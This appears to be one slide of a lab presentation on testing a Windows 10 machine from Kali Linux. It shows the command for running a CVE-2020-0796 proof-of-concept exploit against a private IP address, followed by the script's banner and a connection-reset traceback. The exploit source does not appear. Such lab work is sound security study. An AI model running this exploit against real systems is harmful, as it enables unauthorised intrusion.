 Introduction
┌──(light㉿light)-[~/Desktop/CVE-2020-0796]
└─$ python3 cve-2020-0796.py 192.168.31.114
***********************
* CVE-2020-0796 PoC *
* By Jiansiting *
***********************
Traceback (most recent call last):
File "/home/light/Desktop/CVE-2020-0796/cve-2020-0796.py", line 111, in <module>
send_compressed(sock, "JST" * 100)
File "/home/light/Desktop/CVE-2020-0796/cve-2020-0796.py", line 98, in send_compressed
sock.recv(1000)
ConnectionResetError: [Errno 104] Connection reset by peer
This presentation covers the implementation of a
security test on a Windows 10 machine using a Kali
Linux machine. The process includes setting up both
machines, testing connectivity, checking
vulnerabilities, and performing an attack using a
specific CVE.